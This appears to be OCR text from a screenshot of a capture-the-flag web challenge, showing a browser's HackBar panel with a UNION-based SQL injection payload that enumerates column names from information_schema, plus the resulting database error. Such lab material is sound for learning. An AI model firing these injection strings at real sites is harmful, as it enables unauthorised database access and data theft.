 不安全 node6.anna.nssctf.cn:23588/detail.php?id=0%27%20union%20select%201,2,3,group_con...
点此搜索
2
更新
数据库错误：
Unknown column 'messages' in 'where clause'
HackBar
Load URL
Split URL
Execute
select 1,2,3,group_concat(column_name),5 from
information_schema.columns where table_name like
messages%23
Post data Referer User Agent Cookies
Clear All